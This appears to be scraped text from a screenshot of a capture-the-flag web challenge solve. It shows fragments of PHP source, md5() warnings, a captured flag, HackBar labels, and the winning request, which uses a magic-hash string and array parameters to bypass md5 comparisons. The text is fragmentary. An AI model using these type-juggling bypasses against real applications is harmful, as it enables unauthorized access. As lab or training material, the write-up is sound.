 }
}
else
echo 'you are wrong';
}
else
echo "请输入不同的a, b值";
}
else
echo "请输入a, b值";
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 10
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 10
flag{f4712b71-1287-40e4-ad7c-7a9f5385f305}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://57a224bd-152e-4236-b7d9-6816e396d30e.node.dino209.cn/index.php?a=1&b=843&c=41453292&str1=QNKCDZO&str2=9427417
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
aa%5B%5D=1&bb%5B%5D=2